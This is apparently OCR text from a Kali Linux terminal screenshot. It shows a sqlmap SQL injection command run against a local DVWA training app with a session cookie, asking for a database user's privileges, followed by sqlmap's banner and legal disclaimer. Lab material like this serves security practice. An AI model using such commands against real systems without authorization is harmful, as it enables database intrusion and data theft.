 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.1.28/dvwa/vulnerabilities/sqli/?id=1&Subm
it=Submit" --cookie="security=low; PHPSESSID=ed1a0048f43cb29d33bd512196037f68" -
U db_hacker --privileges
{1.1.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:32:57